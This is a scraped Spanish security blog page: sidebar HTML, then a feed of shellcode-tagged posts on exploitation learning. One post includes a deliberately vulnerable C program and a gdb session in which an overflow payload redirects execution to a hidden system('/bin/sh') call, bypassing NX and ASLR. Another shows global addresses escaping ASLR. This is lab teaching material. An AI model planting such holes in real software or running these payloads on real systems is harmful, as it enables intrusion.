</a>
<span class='post-count' dir='ltr'>
                          (
                          1
                          )
                        </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                            &#9658;&#160;
                          
</span>
</a>
<a class='post-count-link' href='https://www.vlan7.org/2007/06/'>
junio
</a>
<span class='post-count' dir='ltr'>
                          (
                          1
                          )
                        </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                            &#9658;&#160;
                          
</span>
</a>
<a class='post-count-link' href='https://www.vlan7.org/2007/04/'>
abril
</a>
<span class='post-count' dir='ltr'>
                          (
                          1
                          )
                        </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                            &#9658;&#160;
                          
</span>
</a>
<a class='post-count-link' href='https://www.vlan7.org/2007/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>
                          (
                          1
                          )
                        </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                            &#9658;&#160;
                          
</span>
</a>
<a class='post-count-link' href='https://www.vlan7.org/2007/01/'>
enero
</a>
<span class='post-count' dir='ltr'>
                          (
                          1
                          )
                        </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                            &#9658;&#160;
                          
</span>
</a>
<a class='post-count-link' href='https://www.vlan7.org/2006/'>
2006
</a>
<span class='post-count' dir='ltr'>
                          (
                          11
                          )
                        </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                            &#9658;&#160;
                          
</span>
</a>
<a class='post-count-link' href='https://www.vlan7.org/2006/07/'>
julio
</a>
<span class='post-count' dir='ltr'>
                          (
                          2
                          )
                        </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                            &#9658;&#160;
                          
</span>
</a>
<a class='post-count-link' href='https://www.vlan7.org/2006/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>
                          (
                          9
                          )
                        </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                            &#9658;&#160;
                          
</span>
</a>
<a class='post-count-link' href='https://www.vlan7.org/1971/'>
1971
</a>
<span class='post-count' dir='ltr'>
                          (
                          1
                          )
                        </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                            &#9658;&#160;
                          
</span>
</a>
<a class='post-count-link' href='https://www.vlan7.org/1971/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>
                          (
                          1
                          )
                        </span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>
~ links
</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://zen7.vlan7.org/'>
xchg ax,ax
</a>
</li>
<li>
<a href='https://inv.nadeko.net/channel/UCFhbE3nFwaUSG6Lbe_FvY8g'>
invidious
</a>
</li>
<li>
<a href='https://punk.vlan7.org'>
Trapicheos Punk
</a>
</li>
<li>
<a href='https://gatos.vlan7.org/'>
facts about cats (WIP)
</a>
</li>
<li>
<a href='https://www.overflowedminds.net/'>
Overflowed Minds
</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<a href="http://www.anybrowser.org/campaign/">Best viewed with a browser</a>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'>
            &#160;
          </div>
</div>
<div id='footer-wrapper'>
<div class='footer no-items section' id='footer'></div>
</div>
</div>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1581542668-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4RwRO6qYYPpmP7Eekw26qCaOL8Yw:1765470898961';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2887913708208960400','//www.vlan7.org/2011/11/exploit-exercises.html','2887913708208960400');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2887913708208960400', 'title': '~ unix \x26amp; cisco \x26amp; hacks ~', 'url': 'https://www.vlan7.org/2011/11/exploit-exercises.html', 'canonicalUrl': 'https://www.vlan7.org/2011/11/exploit-exercises.html', 'homepageUrl': 'https://www.vlan7.org/', 'searchUrl': 'https://www.vlan7.org/search', 'canonicalHomepageUrl': 'https://www.vlan7.org/', 'blogspotFaviconUrl': 'https://www.vlan7.org/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22~ unix \x26amp; cisco \x26amp; hacks ~ - Atom\x22 href\x3d\x22https://www.vlan7.org/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22~ unix \x26amp; cisco \x26amp; hacks ~ - RSS\x22 href\x3d\x22https://www.vlan7.org/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22~ unix \x26amp; cisco \x26amp; hacks ~ - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2887913708208960400/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22~ unix \x26amp; cisco \x26amp; hacks ~ - Atom\x22 href\x3d\x22https://www.vlan7.org/feeds/9094518583942106127/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/a086d31c20bf4e54', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '9094518583942106127', 'pageName': 'Exploit exercises', 'pageTitle': '~ unix \x26amp; cisco \x26amp; hacks ~: Exploit exercises', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Exploit exercises', 'description': 'cracking dos unix cisco hacks vlan7 shellcoding exploiting', 'url': 'https://www.vlan7.org/2011/11/exploit-exercises.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 9094518583942106127}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'header', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'main', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1633826892-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text3', 'sidebar', document.getElementById('Text3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.vlan7.org/feeds/posts/default/-/shellcode?alt=json-in-script&callback=listEntries10
body_size: 13302
content:
// API callback
listEntries10({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2887913708208960400"},"updated":{"$t":"2025-04-01T22:57:59.074-07:00"},"category":[{"term":"*nix"},{"term":"asm"},{"term":"hacks"},{"term":"redes"},{"term":"exploiting"},{"term":"video"},{"term":"shellcode"},{"term":"scripts"},{"term":"cisco"},{"term":"DOS"},{"term":"cracking"},{"term":"bash"},{"term":"privacy"},{"term":"HW"},{"term":"c"},{"term":"irc"},{"term":"perl"},{"term":"php"},{"term":"wargames"},{"term":"windows"},{"term":"forensics"},{"term":"wifi"},{"term":"offtopic"}],"title":{"type":"text","$t":"~ unix \u0026amp; cisco \u0026amp; hacks ~"},"subtitle":{"type":"html","$t":"UNA FORMA DE PROTECCIÓN NO MUY USADA, PERO QUE PODRÉIS VER EN ALGUNOS PROGRAMAS, ES QUE EL BASIC CARGADOR ES RIDÍCULO Y A CONTINUACIÓN VIENEN UNOS BYTES QUE SE CARGAN Y SE EJECUTAN SIN QUE NINGUNA SENTENCIA LOS ACTIVE. VEAMOS ESTO CON MÁS PROFUNDIDAD...\u003Cbr\u003E\nMICROHOBBY, LA BIBLIA DEL HACKER, ENTREGA XIII, 1986"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.vlan7.org\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2887913708208960400\/posts\/default\/-\/shellcode?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vlan7.org\/search\/label\/shellcode"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"11"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2887913708208960400.post-7758024078046643079"},"published":{"$t":"2014-03-30T07:51:00.000-07:00"},"updated":{"$t":"2021-11-12T11:21:47.512-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"asm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"exploiting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shellcode"}],"title":{"type":"text","$t":"Exploiting para niños [revised]"},"content":{"type":"html","$t":"Disclaimer: los textos de exploiting antiguos podrian tener info inexacta o\/y erronea.\u003Cbr\u003E\u003Cbr\u003EHola Exploiters,\u003Cbr\u003E\u003Cbr\u003ELlevo unos dias revisando un documento que llevaba ya demasiado tiempo dormido y este es el resultado.\u003Cbr\u003E\u003Cbr\u003ESe que el enfoque puede parecerle extraño a algunas personas, pero ese es el estilo que he querido darle, y ademas, el titulo del documento me sirve como la excusa perfecta para ponerme a escribir y que mi propia ignorancia no sea un estorbo, sin falsa modestia, todos ignoramos algo.\u003Cbr\u003E\u003Cbr\u003EHe intentado que no hubiera cosas incorrectas en el texto. Lo de siempre, cualquier comentario al respecto es bienvenido.\u003Cbr\u003E\u003Cbr\u003ENo os cuento nada nuevo si os digo que una vez pasados los 90, el mundo del Exploiting ha estado fuertemente marcado por el eterno juego del gato y el raton y que hasta ahora los Exploiters no han dejado de darle emocion a la carrera y se han mantenido en su sitio siempre desplazando la meta hacia adelante.\u003Cbr\u003E\u003Cbr\u003EQuien sabe si alguien algun dia lograra inmovilizar la meta definitivamente. Por el bien comun de la diversion esperemos que ese dia este muy lejano.\u003Cbr\u003E\u003Cbr\u003EAunque tal y como estan desarrollandose los acontecimientos en el mundo, cada vez parece menos descabellado pensar que todo va a explotar pronto de todas formas, pero antes de que ocurra vamos a disfrutar, por si acaso, y si al final esto no explota, nos habremos divertido por el camino. \u003Ca href=\"https:\/\/zen7.vlan7.org\/file-cabinet\/ROP.pdf\"\u003EExploiting para niños\u003C\/a\u003E pues."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.vlan7.org\/feeds\/7758024078046643079\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.vlan7.org\/2014\/03\/exploiting-para-ninos-revised.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2887913708208960400\/posts\/default\/7758024078046643079"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2887913708208960400\/posts\/default\/7758024078046643079"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vlan7.org\/2014\/03\/exploiting-para-ninos-revised.html","title":"Exploiting para niños [revised]"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2887913708208960400.post-3016732434942230621"},"published":{"$t":"2013-01-21T16:31:00.000-08:00"},"updated":{"$t":"2021-11-12T11:20:48.865-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"asm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"exploiting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shellcode"}],"title":{"type":"text","$t":"En un linux\/x64 con NX+ASLR activo, ¿existen zonas de memoria no protegidas?"},"content":{"type":"html","$t":"Disclaimer: los textos de exploiting antiguos podrian tener info inexacta o\/y erronea.\u003Cbr\u003E\u003Cbr\u003EHola Exploiters,\u003Cbr\u003E\u003Cbr\u003ELlevaba un tiempo queriendo escribir sobre como un overflow puede permitirnos (with no shellcodes!) movernos por los flujos del codigo de un programa (previstos o no) asi que aqui van cosas como que NX no afecta si queremos desviar el flujo del programa hacia por ejemplo una funcion perteneciente al propio programa a explotar, que podemos llegar a ejecutar partes del programa que no deberiamos (password incorrecto? no problem, just let me in anyway).\u003Cbr\u003E\u003Cbr\u003EEs una explotacion en un sistema Linux de 64 bits con kernel reciente blablabla y como veis existen condiciones en las que ASLR no afecta para nada (no infoleaks needed, no bruteforce needed... como si no existiera). A disfrutar. \u003Cpre\u003E### Some versions\u003Cbr \/\u003Eroot@bt:~# uname -a\u003Cbr \/\u003ELinux bt 3.2.6 #1 SMP Fri Feb 17 10:34:20 EST 2012 x86_64 GNU\/Linux\u003Cbr \/\u003E\u003Cbr \/\u003E### 64 bits S.O.\u003Cbr \/\u003Eroot@bt:~# getconf LONG_BIT\u003Cbr \/\u003E64\u003Cbr \/\u003E\u003Cbr \/\u003E### Full ASLR\u003Cbr \/\u003Eroot@bt:~# cat \/proc\/sys\/kernel\/randomize_va_space \u003Cbr \/\u003E2\u003Cbr \/\u003E\u003Cbr \/\u003E### ASLR + NX\u003Cbr \/\u003Eroot@bt:~# bash checksec.sh --file vuln\u003Cbr \/\u003ERELRO           STACK CANARY      NX            PIE             RPATH      RUNPATH      FILE\u003Cbr \/\u003EPartial RELRO   No canary found   NX enabled    No PIE          No RPATH   No RUNPATH   vuln\u003Cbr \/\u003E\u003Cbr \/\u003E### Code\u003Cbr \/\u003Eroot@bt:~# cat vuln.c\u003Cbr \/\u003E#include \u0026ltstdio.h\u0026gt\u003Cbr \/\u003E#include \u0026ltstdlib.h\u0026gt\u003Cbr \/\u003E#include \u0026ltstring.h\u0026gt\u003Cbr \/\u003E \u003Cbr \/\u003E\/\/ gcc -o vuln vuln.c -fno-stack-protector -mpreferred-stack-boundary=4  #4 is min on x64\u003Cbr \/\u003E \u003Cbr \/\u003Evoid nunca_se_ejecuta()\u003Cbr \/\u003E\/* NUNCA SE LLAMA A ESTA FUNCION EN EL CODIGO *\/\u003Cbr \/\u003E\/* call me if you can *\/\u003Cbr \/\u003E{\u003Cbr \/\u003E system(\"\/bin\/sh\");\u003Cbr \/\u003E printf(\"SIGSEGV\");\u003Cbr \/\u003E}\u003Cbr \/\u003E \u003Cbr \/\u003Evoid vuln(char *buff)\u003Cbr \/\u003E{\u003Cbr \/\u003E char tmp[8] = {'\\0'};\u003Cbr \/\u003E \u003Cbr \/\u003E strcpy(tmp, buff);\u003Cbr \/\u003E printf(\"-\u0026gt %sn\", tmp);\u003Cbr \/\u003E}\u003Cbr \/\u003E \u003Cbr \/\u003Eint main(int argc, char *argv[])\u003Cbr \/\u003E{\u003Cbr \/\u003E if(argc != 2) {\u003Cbr \/\u003E  printf(\"%s \u0026ltarg\u0026gtn\", argv[0]);\u003Cbr \/\u003E  exit(0);\u003Cbr \/\u003E }\u003Cbr \/\u003E printf(\"exploit me if you can\");\u003Cbr \/\u003E \u003Cbr \/\u003E vuln(argv[1]);\u003Cbr \/\u003E return 0;\u003Cbr \/\u003E}\u003Cbr \/\u003E\u003Cbr \/\u003E### No SSP. Min preferred stack boundary on x64 is 4 bytes\u003Cbr \/\u003Eroot@bt:~# gcc -o vuln vuln.c -fno-stack-protector -mpreferred-stack-boundary=4\u003Cbr \/\u003E\u003Cbr \/\u003E### Okay, let's GDB rocks:\u003Cbr \/\u003Eroot@bt:~# gdb -q vuln\u003Cbr \/\u003EReading symbols from \/root\/vuln...(no debugging symbols found)...done.\u003Cbr \/\u003E(gdb) r `perl -e 'print \"123456789012345678901234AAAA\"'`\u003Cbr \/\u003EStarting program: \/root\/vuln `perl -e 'print \"123456789012345678901234AAAA\"'`\u003Cbr \/\u003E\u003Cbr \/\u003EProgram received signal SIGSEGV, Segmentation fault.\u003Cbr \/\u003E0x0000000041414141 in ?? ()\u003Cbr \/\u003E\u003Cbr \/\u003E### The Segmentation fault is what we wanted to see. Let's disasm our target func\u003Cbr \/\u003E(gdb) disas nunca_se_ejecuta\u003Cbr \/\u003EDump of assembler code for function nunca_se_ejecuta:\u003Cbr \/\u003E   0x0000000000400604 \u0026lt+0\u0026gt: push   %rbp\u003Cbr \/\u003E   0x0000000000400605 \u0026lt+1\u0026gt: mov    %rsp,%rbp\u003Cbr \/\u003E   0x0000000000400608 \u0026lt+4\u0026gt: mov    $0x4007c0,%edi\u003Cbr \/\u003E   0x000000000040060d \u0026lt+9\u0026gt: callq  0x4004f8 \u0026ltsystem@plt\u0026gt\u003Cbr \/\u003E   0x0000000000400612 \u0026lt+14\u0026gt: mov    $0x4007c8,%eax\u003Cbr \/\u003E   0x0000000000400617 \u0026lt+19\u0026gt: mov    %rax,%rdi\u003Cbr \/\u003E   0x000000000040061a \u0026lt+22\u0026gt: mov    $0x0,%eax\u003Cbr \/\u003E   0x000000000040061f \u0026lt+27\u0026gt: callq  0x4004c8 \u0026ltprintf@plt\u0026gt\u003Cbr \/\u003E   0x0000000000400624 \u0026lt+32\u0026gt: leaveq \u003Cbr \/\u003E   0x0000000000400625 \u0026lt+33\u0026gt: retq   \u003Cbr \/\u003EEnd of assembler dump.\u003Cbr \/\u003E\u003Cbr \/\u003E### Si queremos entrar a la funcion que nunca se llama, podemos saltar aqui:\u003Cbr \/\u003E0x0000000000400608 \u0026lt+4\u0026gt: mov    $0x4007c0,%edi\u003C\/pre\u003E¿Muchos NULLs? No problem, podemos llegar a esa direccion de memoria en direccionamiento 64 bits saltando a 0x00400608. ¿Aun hay un byte nulo que abortaria el programa? da igual, thx little-endian :) \u003Cpre\u003E(gdb) r `perl -e 'print \"123456789012345678901234\\x08\\x06\\x40\\x00\"'`\u003Cbr \/\u003EThe program being debugged has been started already.\u003Cbr \/\u003EStart it from the beginning? (y or n) y\u003Cbr \/\u003E\u003Cbr \/\u003EStarting program: \/root\/vuln `perl -e 'print \"123456789012345678901234\\x08\\x06\\x40\\x00\"'`\u003Cbr \/\u003Esh-4.1# whoami\u003Cbr \/\u003Eroot\u003C\/pre\u003E:) \u003Cpre\u003Esh-4.1# exit\u003Cbr \/\u003E\u003Cbr \/\u003EProgram received signal SIGSEGV, Segmentation fault.\u003Cbr \/\u003E0x00007fffffffe4a8 in ?? ()\u003Cbr \/\u003E\u003Cbr \/\u003E## bye\u003Cbr \/\u003E(gdb) q\u003Cbr \/\u003EA debugging session is active.\u003Cbr \/\u003E\u003Cbr \/\u003E Inferior 1 [process 20741] will be killed.\u003Cbr \/\u003E\u003Cbr \/\u003EQuit anyway? (y or n) y\u003Cbr \/\u003Eroot@bt:~#\u003C\/pre\u003EProbado en un kernel 4.1.7-grsec , system() sigue devolviendonos una shell, y una vez salimos de la shell, cuando retornamos de la funcion, PaX mata el programa explotado.\u003Cbr\u003E\u003Cbr\u003EHave fun-"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.vlan7.org\/feeds\/3016732434942230621\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.vlan7.org\/2013\/01\/en-un-linuxx64-con-nxaslr-activo.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2887913708208960400\/posts\/default\/3016732434942230621"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2887913708208960400\/posts\/default\/3016732434942230621"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vlan7.org\/2013\/01\/en-un-linuxx64-con-nxaslr-activo.html","title":"En un linux\/x64 con NX+ASLR activo, ¿existen zonas de memoria no protegidas?"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-2887913708208960400.post-365635090638042178"},"published":{"$t":"2012-09-21T12:26:00.000-07:00"},"updated":{"$t":"2021-11-12T11:20:26.166-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"exploiting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shellcode"}],"title":{"type":"text","$t":"Averigua en que segmento coloca el S.O. las variables"},"content":{"type":"html","$t":"Disclaimer: los textos de exploiting antiguos podrian tener info inexacta o\/y erronea.\u003Cbr\u003E\u003Cbr\u003EHola Exploiters, \u003Cbr\u003E\u003Cbr\u003E\u003Ca href=\"http:\/\/foro.overflowedminds.net\/viewtopic.php?f=29\u0026t=74\"\u003E\u003Cu\u003E\u003Cb\u003EEste codigo\u003C\/b\u003E\u003C\/u\u003E\u003C\/a\u003E me parecio util para averiguar en que segmento de memoria coloca el S.O. las variables de un codigo C segun sean globales, locales, etc. El codigo tambien muestra el valor de cada variable y su direccion de memoria en esa ejecución. Y alguna cosa mas. \u003Cbr\u003E\u003Cbr\u003EEl resultado es que las variables definidas como static en el codigo se colocan siempre en la misma posicion de memoria. Lo mismo para las globales. Tengo en mi sistema \/proc\/sys\/kernel\/randomize_va_space = 2 \u003Cbr\u003E\u003Cbr\u003EEs decir, en una compilacion estandar con gcc 4.4.3 \u003Cpre\u003Egcc getseg.c -o getseg\u003C\/pre\u003Eejecutamos y \u003Cpre\u003Eroot@bt:~# .\/getseg \u003Cbr \/\u003Eglobal_initialized_var is at address 0x00601028\u003Cbr \/\u003Estatic_initialized_var is at address 0x0060102c\u003Cbr \/\u003E\u003Cbr \/\u003Estatic_var is at address 0x00601040\u003Cbr \/\u003Eglobal_var is at address 0x00601044\u003Cbr \/\u003E\u003Cbr \/\u003Eheap_var is at address 0x01b99010\u003Cbr \/\u003E\u003Cbr \/\u003Estack_var is at address 0xe590418c\u003Cbr \/\u003Ethe function's stack_var is at address 0xe590416c\u003Cbr \/\u003Eroot@bt:~# .\/getseg \u003Cbr \/\u003Eglobal_initialized_var is at address 0x00601028\u003Cbr \/\u003Estatic_initialized_var is at address 0x0060102c\u003Cbr \/\u003E\u003Cbr \/\u003Estatic_var is at address 0x00601040\u003Cbr \/\u003Eglobal_var is at address 0x00601044\u003Cbr \/\u003E\u003Cbr \/\u003Eheap_var is at address 0x01b03010\u003Cbr \/\u003E\u003Cbr \/\u003Estack_var is at address 0x1962a25c\u003Cbr \/\u003Ethe function's stack_var is at address 0x1962a23c\u003Cbr \/\u003Eroot@bt:~#\u003C\/pre\u003E\u003Cbr\u003EASLR no ha aleatorizado las posiciones de memoria de las variables globales. Las static tambien residen siempre en la misma posicion de memoria. \u003Cbr\u003E\u003Cbr\u003ELa version de glibc es la 2.11.1 y el codigo esta disponible en \u003Ca href=\"http:\/\/foro.overflowedminds.net\/viewtopic.php?f=29\u0026t=74\"\u003E\u003Cb\u003Eforo.overflowedminds.net\/viewtopic.php?f=29\u0026t=74\u003C\/b\u003E\u003C\/a\u003E\u003Cbr\u003E\u003Cbr\u003E\u003Ca href=\"https:\/\/www.google.com\/search?q=%22okay,+let's+gdb+rocks%22\"\u003E\u003Cu\u003E\u003Cb\u003EOkay, let's GDB rocks:\u003C\/b\u003E\u003C\/u\u003E\u003C\/a\u003E\u003Cbr\u003E\u003Cbr\u003EHave fun, \u003Cbr\u003E\u003Cbr\u003E\u003Ci\u003EThe 'Segmentation fault (core dumped)' is what we wanted to see :)\u003C\/i\u003E\u003Cbr\u003Emudge[at]l0pht[.]com 10\/20\/95 How to write Buffer Overflows"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.vlan7.org\/feeds\/365635090638042178\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.vlan7.org\/2012\/09\/averigua-en-que-segmento-coloca-el-so.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2887913708208960400\/posts\/default\/365635090638042178"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2887913708208960400\/posts\/default\/365635090638042178"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vlan7.org\/2012\/09\/averigua-en-que-segmento-coloca-el-so.html","title":"Averigua en que segmento coloca el S.O. las 